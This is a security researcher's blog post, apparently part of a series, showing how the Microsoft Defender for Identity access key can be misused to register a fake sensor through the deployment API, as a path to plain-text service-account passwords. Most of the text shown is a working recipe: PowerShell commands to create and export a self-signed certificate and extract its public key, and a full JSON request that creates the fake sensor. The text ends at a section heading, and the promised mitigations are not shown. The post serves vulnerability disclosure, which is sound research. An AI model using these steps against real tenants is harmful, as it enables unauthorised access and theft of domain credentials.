
In my previous blog posts, I described how to talk to the deployment API endpoint and get plain-text passwords from the JSON API endpoint. In my last method, a malicious actor must first compromise a Domain Controller to talk to the JSON API endpoint. In this blog post, I will explain how to get plain-text passwords using just the access key without compromising a Domain Controller. Anyone who can access the access key using the Microsoft Defender XDR portal or holds the access key can get plain-text passwords from all Directory Services Accounts within Microsoft Defender for Identity. Obviously, I will describe which mitigations to take to lower the risk.
Introduction
In my previous blog posts, I identified three API endpoints, one of which is the deployment API endpoint. To authenticate to the deployment API endpoint, you need the access key in Microsoft Defender XDR when adding a sensor. Microsoft states the access key is ‘only‘ used during the sensor installation. While this is technically correct, it is crucial to be aware that a malicious actor could potentially misuse the access key to gain access to sensitive information.
During the sensor installation, the deployment API accepts a request to create the sensor. Since Microsoft Defender for Identity uses self-signed certificates, the installation creates a self-signed certificate during the installation. Microsoft Defender for Identity sends the public key to the cloud for future reference. After the installation, authentication takes place using the self-signed certificate; hence, the access key is no longer needed. Since it is a self-signed certificate, you can create a self-signed certificate and create a fake sensor in the cloud and talk to the cloud using the self-created self-signed certificate.
In my previous blog post, I described how you could export the certificate used by Microsoft Defender for Identity with Mimikatz. However, since you can create a fake sensor using the deployment API, there is no need to export any certificate; hence, there is no need to compromise a Domain Controller. All you need is the access key, the Workspace ID, and the Workspace name.
Self-Signed Certificate
To create a valid API request, you need a valid self-signed certificate. There are many ways to create a self-signed certificate and get the public key needed to send the request, but you can use the following PowerShell command to create a self-signed certificate.
New-SelfSignedCertificate -DnsName "aaaaaaaa-bbbb-cccc-dddd-aaaaaaaaaaaa.<Workspace ID>.local" -CertStoreLocation cert:\LocalMachine\My -FriendlyName "Azure ATP Sensor" -Subject "Azure ATP Sensor" -NotAfter (Get-Date).AddYears(2)
Once you have created the self-signed certificate, export the certificate using the following PowerShell commands.
# Get the thumbprint of the cert first
Get-ChildItem Cert:\LocalMachine\My\
# Create a variable with the password for the password protect file certificate
$password = ConvertTo-SecureString -String 'thalpius' -Force -AsPlainText
# Export the certificate using the PFX file format with the given password
Get-ChildItem -Path Cert:\LocalMachine\My\<thumbprint cert> | Export-PfxCertificate -FilePath C:\Users\thalpius\Downloads\mdi.pfx -Password $password
Then, use the following command to extract the public key that you use as the “RawData” in the request.
# Get the thumbprint of the cert first
Get-ChildItem Cert:\LocalMachine\My\
# Save the certificate in a variable for later reference
$cert = Get-Item "cert:\localmachine\my\<thumbprint cert>"
# Extract the public key from the certificate
[System.Convert]::ToBase64String($cert.RawData)
Fake Sensor
Now that you have created a valid key pair, you can send the API request to create a fake sensor using a tool I made previously. To authenticate to the deployment API endpoint, we only need the access key, the workspace name, and the workspace ID. When using unified RBAC, anyone with permission to “Read and manage system settings” can access the information needed to perform this attack.
Use my tool and send the following request to create a fake Microsoft Defender for Identity sensor.
{
  "$type": "CreateSensorRequest",
  "Certificate": {
    "$type": "X509Certificate2",
    "RawData": "MII<SNIP>ltFSxYia"
  },
  "DnsName": "hacked.thalpius.local",
  "NetbiosName": "hacked",
  "NetworkAdapters": [
    {
      "$type": "NetworkAdapter",
      "Id": "{9846C447-1A36-4739-B469-E03769E013DE}",
      "Name": "Ethernet",
      "State": "EnabledConnected",
      "IpAddresses": [
        "10.211.55.83",
        "[fdb2:2c26:f4e4:0:558b:329c:4fd7:477e]",
        "[fe80::558b:329c:4fd7:477e%9]"
      ]
    }
  ],
  "ShouldEnableDelayedUpdate": false,
  "Type": "DomainControllerIntegrated",
  "Version": "2.999"
}
If you refresh the portal, you will see the newly created fake sensor.

You can use any information, such as the DNS name, sensor version, Netbiosname, etc.
Request Sensor Configuration
